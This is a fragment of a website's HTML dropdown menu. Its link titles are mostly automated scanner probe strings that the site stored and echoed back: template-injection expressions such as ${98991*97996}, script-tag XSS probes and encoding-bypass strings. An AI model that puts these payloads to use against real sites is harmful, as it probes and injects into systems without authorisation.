				<li><a href='/1993-Mr.'  rel="dropmenu1993">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1994'  rel="dropmenu1994">Mr.</a></li-->
				<li><a href='/1994-Mr.'  rel="dropmenu1994">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1995'  rel="dropmenu1995">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1995-dfb__${98991*97996}__::.x'  rel="dropmenu1995">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1996'  rel="dropmenu1996">Mr.</a></li-->
				<li><a href='/1996-Mr.'  rel="dropmenu1996">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1997'  rel="dropmenu1997"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1997-<%={{={@{#{${dfb}}%>'  rel="dropmenu1997"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1998'  rel="dropmenu1998"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1998-<%={{={@{#{${dfb}}%>'  rel="dropmenu1998"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1999'  rel="dropmenu1999"><\%={{={@{#{${dfb}}\%></a></li-->
				<li><a href='/1999-<\%={{={@{#{${dfb}}\%>'  rel="dropmenu1999"><\%={{={@{#{${dfb}}\%></a></li>
			 
				<!--li><a href='index.php?id=2000'  rel="dropmenu2000"><\%={{={@{#{${dfb}}\%></a></li-->
				<li><a href='/2000-<\%={{={@{#{${dfb}}\%>'  rel="dropmenu2000"><\%={{={@{#{${dfb}}\%></a></li>
			 
				<!--li><a href='index.php?id=2001'  rel="dropmenu2001">Mr.</a></li-->
				<li><a href='/2001-Mr.'  rel="dropmenu2001">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2002'  rel="dropmenu2002">Mr.</a></li-->
				<li><a href='/2002-Mr.'  rel="dropmenu2002">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2003'  rel="dropmenu2003">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/2003-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu2003">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=2004'  rel="dropmenu2004">Mr.</a></li-->
				<li><a href='/2004-Mr.'  rel="dropmenu2004">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2005'  rel="dropmenu2005">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/2005-dfb{{98991*97996}}xca'  rel="dropmenu2005">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=2006'  rel="dropmenu2006">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/2006-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu2006">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=2007'  rel="dropmenu2007"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/2007-<th:t="${dfb}#foreach'  rel="dropmenu2007"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=2008'  rel="dropmenu2008">Mr.</a></li-->
				<li><a href='/2008-Mr.'  rel="dropmenu2008">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2009'  rel="dropmenu2009">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2009-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu2009">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2010'  rel="dropmenu2010">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2010-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu2010">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2011'  rel="dropmenu2011">Mr.'"()&%<zzz><ScRiPt >DpVu(9909)</ScRiPt></a></li-->
				<li><a href='/2011-Mr.'"()&%<zzz><ScRiPt->DpVu(9909)</ScRiPt>'  rel="dropmenu2011">Mr.'"()&%<zzz><ScRiPt >DpVu(9909)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=2012'  rel="dropmenu2012">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2012-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu2012">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2013'  rel="dropmenu2013"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/2013-<th:t="${dfb}#foreach'  rel="dropmenu2013"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=2014'  rel="dropmenu2014">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/2014-dfb{{98991*97996}}xca'  rel="dropmenu2014">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=2015'  rel="dropmenu2015"><\%={{={@{#{${dfb}}\%></a></li-->
				<li><a href='/2015-<\%={{={@{#{${dfb}}\%>'  rel="dropmenu2015"><\%={{={@{#{${dfb}}\%></a></li>
			 
				<!--li><a href='index.php?id=2016'  rel="dropmenu2016"><\%={{={@{#{${dfb}}\%></a></li-->
				<li><a href='/2016-<\%={{={@{#{${dfb}}\%>'  rel="dropmenu2016"><\%={{={@{#{${dfb}}\%></a></li>
			 
				<!--li><a href='index.php?id=2017'  rel="dropmenu2017">Mr.</a></li-->
				<li><a href='/2017-Mr.'  rel="dropmenu2017">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2018'  rel="dropmenu2018">Mr.'"()&%<zzz><ScRiPt >Tt50(9400)</ScRiPt></a></li-->
				<li><a href='/2018-Mr.'"()&%<zzz><ScRiPt->Tt50(9400)</ScRiPt>'  rel="dropmenu2018">Mr.'"()&%<zzz><ScRiPt >Tt50(9400)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=2019'  rel="dropmenu2019">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2019-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu2019">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2020'  rel="dropmenu2020">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2020-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu2020">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2021'  rel="dropmenu2021">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/2021-dfb[[${98991*97996}]]xca'  rel="dropmenu2021">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=2022'  rel="dropmenu2022">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/2022-dfb{{98991*97996}}xca'  rel="dropmenu2022">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=2023'  rel="dropmenu2023">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/2023-dfb[[${98991*97996}]]xca'  rel="dropmenu2023">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=2024'  rel="dropmenu2024">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/2024-dfb[[${98991*97996}]]xca'  rel="dropmenu2024">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=2025'  rel="dropmenu2025">Mr.</a></li-->
				<li><a href='/2025-Mr.'  rel="dropmenu2025">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2026'  rel="dropmenu2026">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/2026-dfb{{98991*97996}}xca'  rel="dropmenu2026">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=2027'  rel="dropmenu2027">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/2027-dfb{{98991*97996}}xca'  rel="dropmenu2027">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=2028'  rel="dropmenu2028">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/2028-dfb{{98991*97996}}xca'  rel="dropmenu2028">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=2029'  rel="dropmenu2029">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2029-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu2029">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2030'  rel="dropmenu2030">Mr.9304438</a></li-->
				<li><a href='/2030-Mr.9304438'  rel="dropmenu2030">Mr.9304438</a></li>
			 
				<!--li><a href='index.php?id=2031'  rel="dropmenu2031">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2031-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu2031">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2032'  rel="dropmenu2032">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/2032-dfb[[${98991*97996}]]xca'  rel="dropmenu2032">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=2033'  rel="dropmenu2033">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2033-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu2033">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2034'  rel="dropmenu2034">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/2034-dfb{{98991*97996}}xca'  rel="dropmenu2034">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=2035'  rel="dropmenu2035"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2035-<%={{={@{#{${dfb}}%>'  rel="dropmenu2035"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2036'  rel="dropmenu2036">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/2036-dfb__${98991*97996}__::.x'  rel="dropmenu2036">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=2037'  rel="dropmenu2037">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/2037-dfb__${98991*97996}__::.x'  rel="dropmenu2037">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=2038'  rel="dropmenu2038">Mr.9540404</a></li-->
				<li><a href='/2038-Mr.9540404'  rel="dropmenu2038">Mr.9540404</a></li>
			 
				<!--li><a href='index.php?id=2039'  rel="dropmenu2039"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2039-<%={{={@{#{${dfb}}%>'  rel="dropmenu2039"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2040'  rel="dropmenu2040"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2040-<%={{={@{#{${dfb}}%>'  rel="dropmenu2040"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2041'  rel="dropmenu2041">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/2041-dfb{{98991*97996}}xca'  rel="dropmenu2041">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=2042'  rel="dropmenu2042">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/2042-dfb[[${98991*97996}]]xca'  rel="dropmenu2042">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=2043'  rel="dropmenu2043">Mr.</a></li-->
				<li><a href='/2043-Mr.'  rel="dropmenu2043">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2044'  rel="dropmenu2044">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/2044-dfb__${98991*97996}__::.x'  rel="dropmenu2044">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=2045'  rel="dropmenu2045">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/2045-dfb__${98991*97996}__::.x'  rel="dropmenu2045">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=2046'  rel="dropmenu2046">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/2046-dfb__${98991*97996}__::.x'  rel="dropmenu2046">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=2047'  rel="dropmenu2047">bfg6051%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6051</a></li-->
				<li><a href='/2047-bfg6051%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6051'  rel="dropmenu2047">bfg6051%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6051</a></li>
			 
				<!--li><a href='index.php?id=2048'  rel="dropmenu2048">Mr.9540404</a></li-->
				<li><a href='/2048-Mr.9540404'  rel="dropmenu2048">Mr.9540404</a></li>
			 
				<!--li><a href='index.php?id=2049'  rel="dropmenu2049">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/2049-dfb[[${98991*97996}]]xca'  rel="dropmenu2049">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=2050'  rel="dropmenu2050">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/2050-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu2050">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=2051'  rel="dropmenu2051">bfg6051%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6051</a></li-->
				<li><a href='/2051-bfg6051%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6051'  rel="dropmenu2051">bfg6051%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6051</a></li>
			 
				<!--li><a href='index.php?id=2052'  rel="dropmenu2052">bfg6051%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6051</a></li-->
				<li><a href='/2052-bfg6051%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6051'  rel="dropmenu2052">bfg6051%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6051</a></li>
			 
				<!--li><a href='index.php?id=2053'  rel="dropmenu2053">bfg6986%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6986</a></li-->
				<li><a href='/2053-bfg6986%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6986'  rel="dropmenu2053">bfg6986%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6986</a></li>
			 
				<!--li><a href='index.php?id=2054'  rel="dropmenu2054">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/2054-dfb__${98991*97996}__::.x'  rel="dropmenu2054">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=2055'  rel="dropmenu2055">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/2055-dfb{{98991*97996}}xca'  rel="dropmenu2055">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=2056'  rel="dropmenu2056"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/2056-<th:t="${dfb}#foreach'  rel="dropmenu2056"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=2057'  rel="dropmenu2057">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/2057-dfb__${98991*97996}__::.x'  rel="dropmenu2057">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=2058'  rel="dropmenu2058">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/2058-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu2058">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=2059'  rel="dropmenu2059">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/2059-dfb__${98991*97996}__::.x'  rel="dropmenu2059">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=2060'  rel="dropmenu2060">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/2060-dfb__${98991*97996}__::.x'  rel="dropmenu2060">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=2061'  rel="dropmenu2061">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/2061-dfb{{98991*97996}}xca'  rel="dropmenu2061">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=2062'  rel="dropmenu2062"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/2062-<th:t="${dfb}#foreach'  rel="dropmenu2062"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=2063'  rel="dropmenu2063">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/2063-dfb__${98991*97996}__::.x'  rel="dropmenu2063">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=2064'  rel="dropmenu2064">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/2064-dfb[[${98991*97996}]]xca'  rel="dropmenu2064">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=2065'  rel="dropmenu2065">bfg5222%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5222</a></li-->
				<li><a href='/2065-bfg5222%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5222'  rel="dropmenu2065">bfg5222%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5222</a></li>
			 
				<!--li><a href='index.php?id=2066'  rel="dropmenu2066">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/2066-dfb__${98991*97996}__::.x'  rel="dropmenu2066">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=2067'  rel="dropmenu2067">bfgx7419%C0%BEz1%C0%BCz2a%90bcxhjl7419</a></li-->
				<li><a href='/2067-bfgx7419%C0%BEz1%C0%BCz2a%90bcxhjl7419'  rel="dropmenu2067">bfgx7419%C0%BEz1%C0%BCz2a%90bcxhjl7419</a></li>
			 
				<!--li><a href='index.php?id=2068'  rel="dropmenu2068">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/2068-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu2068">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=2069'  rel="dropmenu2069">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/2069-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu2069">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=2070'  rel="dropmenu2070">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/2070-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu2070">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=2071'  rel="dropmenu2071">Mr.</a></li-->
				<li><a href='/2071-Mr.'  rel="dropmenu2071">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2072'  rel="dropmenu2072">bfgx1303%C0%BEz1%C0%BCz2a%90bcxhjl1303</a></li-->
				<li><a href='/2072-bfgx1303%C0%BEz1%C0%BCz2a%90bcxhjl1303'  rel="dropmenu2072">bfgx1303%C0%BEz1%C0%BCz2a%90bcxhjl1303</a></li>
			 
				<!--li><a href='index.php?id=2073'  rel="dropmenu2073">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/2073-dfb__${98991*97996}__::.x'  rel="dropmenu2073">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=2074'  rel="dropmenu2074">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/2074-dfb[[${98991*97996}]]xca'  rel="dropmenu2074">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=2075'  rel="dropmenu2075">bfg9639%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9639</a></li-->
				<li><a href='/2075-bfg9639%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9639'  rel="dropmenu2075">bfg9639%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9639</a></li>
			 
				<!--li><a href='index.php?id=2076'  rel="dropmenu2076">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/2076-dfb[[${98991*97996}]]xca'  rel="dropmenu2076">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=2077'  rel="dropmenu2077">bfgx4556%C0%BEz1%C0%BCz2a%90bcxhjl4556</a></li-->
				<li><a href='/2077-bfgx4556%C0%BEz1%C0%BCz2a%90bcxhjl4556'  rel="dropmenu2077">bfgx4556%C0%BEz1%C0%BCz2a%90bcxhjl4556</a></li>
			 
				<!--li><a href='index.php?id=2078'  rel="dropmenu2078">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/2078-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu2078">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=2079'  rel="dropmenu2079">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/2079-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu2079">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=2080'  rel="dropmenu2080">bfgx5193%C0%BEz1%C0%BCz2a%90bcxhjl5193</a></li-->
				<li><a href='/2080-bfgx5193%C0%BEz1%C0%BCz2a%90bcxhjl5193'  rel="dropmenu2080">bfgx5193%C0%BEz1%C0%BCz2a%90bcxhjl5193</a></li>
			 
				<!--li><a href='index.php?id=2081'  rel="dropmenu2081"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2081-<%={{={@{#{${dfb}}%>'  rel="dropmenu2081"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2082'  rel="dropmenu2082">bfg5032%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5032</a></li-->
				<li><a href='/2082-bfg5032%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5032'  rel="dropmenu2082">bfg5032%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5032</a></li>
			 
				<!--li><a href='index.php?id=2083'  rel="dropmenu2083">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2083-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu2083">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2084'  rel="dropmenu2084">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/2084-dfb__${98991*97996}__::.x'  rel="dropmenu2084">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=2085'  rel="dropmenu2085"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2085-<%={{={@{#{${dfb}}%>'  rel="dropmenu2085"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2086'  rel="dropmenu2086">bfgx5193%C0%BEz1%C0%BCz2a%90bcxhjl5193</a></li-->
				<li><a href='/2086-bfgx5193%C0%BEz1%C0%BCz2a%90bcxhjl5193'  rel="dropmenu2086">bfgx5193%C0%BEz1%C0%BCz2a%90bcxhjl5193</a></li>
			 
				<!--li><a href='index.php?id=2087'  rel="dropmenu2087">bfgx5193%C0%BEz1%C0%BCz2a%90bcxhjl5193</a></li-->
				<li><a href='/2087-bfgx5193%C0%BEz1%C0%BCz2a%90bcxhjl5193'  rel="dropmenu2087">bfgx5193%C0%BEz1%C0%BCz2a%90bcxhjl5193</a></li>
			 
				<!--li><a href='index.php?id=2088'  rel="dropmenu2088"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2088-<%={{={@{#{${dfb}}%>'  rel="dropmenu2088"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2089'  rel="dropmenu2089">bfgx6918%C0%BEz1%C0%BCz2a%90bcxhjl6918</a></li-->
				<li><a href='/2089-bfgx6918%C0%BEz1%C0%BCz2a%90bcxhjl6918'  rel="dropmenu2089">bfgx6918%C0%BEz1%C0%BCz2a%90bcxhjl6918</a></li>
			 
				<!--li><a href='index.php?id=2090'  rel="dropmenu2090"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/2090-<th:t="${dfb}#foreach'  rel="dropmenu2090"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=2091'  rel="dropmenu2091"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2091-<%={{={@{#{${dfb}}%>'  rel="dropmenu2091"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2092'  rel="dropmenu2092">Mr.</a></li-->
				<li><a href='/2092-Mr.'  rel="dropmenu2092">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2093'  rel="dropmenu2093"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2093-<%={{={@{#{${dfb}}%>'  rel="dropmenu2093"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2094'  rel="dropmenu2094">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/2094-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu2094">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=2095'  rel="dropmenu2095"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2095-<%={{={@{#{${dfb}}%>'  rel="dropmenu2095"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2096'  rel="dropmenu2096"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2096-<%={{={@{#{${dfb}}%>'  rel="dropmenu2096"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2097'  rel="dropmenu2097">Mr.</a></li-->
				<li><a href='/2097-Mr.'  rel="dropmenu2097">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2098'  rel="dropmenu2098">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2098-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu2098">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2099'  rel="dropmenu2099">Mr.</a></li-->
				<li><a href='/2099-Mr.'  rel="dropmenu2099">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2100'  rel="dropmenu2100">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/2100-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu2100">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=2101'  rel="dropmenu2101">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/2101-dfb{{98991*97996}}xca'  rel="dropmenu2101">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=2102'  rel="dropmenu2102">bfg6807%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6807</a></li-->
				<li><a href='/2102-bfg6807%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6807'  rel="dropmenu2102">bfg6807%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6807</a></li>
			 
				<!--li><a href='index.php?id=2103'  rel="dropmenu2103">Mr.</a></li-->
				<li><a href='/2103-Mr.'  rel="dropmenu2103">Mr.</a></li>
			 
				<!--li><a href='index.php?id=2104'  rel="dropmenu2104">bfgx3269%C0%BEz1%C0%BCz2a%90bcxhjl3269</a></li-->
				<li><a href='/2104-bfgx3269%C0%BEz1%C0%BCz2a%90bcxhjl3269'  rel="dropmenu2104">bfgx3269%C0%BEz1%C0%BCz2a%90bcxhjl3269</a></li>
			 
				<!--li><a href='index.php?id=2105'  rel="dropmenu2105">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/2105-dfb{{98991*97996}}xca'  rel="dropmenu2105">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=2106'  rel="dropmenu2106"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/2106-<th:t="${dfb}#foreach'  rel="dropmenu2106"><th:t="${dfb}#foreach</a></li>
			 
